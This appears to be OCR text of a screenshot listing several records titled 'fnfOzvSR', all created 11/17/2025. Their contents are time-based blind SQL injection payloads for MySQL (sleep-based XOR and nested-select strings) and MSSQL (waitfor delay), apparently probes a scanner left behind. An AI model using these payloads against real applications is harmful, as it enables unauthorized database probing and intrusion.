
fnfOzvSR
Created on:
11/17/2025 8:10 PM
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
fnfOzvSR
Created on:
11/17/2025 8:10 PM
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
Created on:
11/17/2025 8:10 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
11/17/2025 8:10 PM
555-1; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
11/17/2025 8:10 PM